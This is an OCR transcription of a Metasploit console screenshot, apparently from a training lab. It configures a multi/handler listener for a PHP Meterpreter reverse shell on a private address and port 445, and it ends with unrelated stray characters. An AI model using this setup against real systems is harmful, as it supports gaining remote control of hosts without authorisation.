 10.0.2.15 10.9.157.7 10.10.72.157 40% 05:20 PM
msf6 exploit(multi/handler) > set LHOST 10.9.157.7
LHOST => 10.9.157.7
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.9.157.7       yes       The listen address (an interface may be specified)
LPORT  445              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
五
条
悟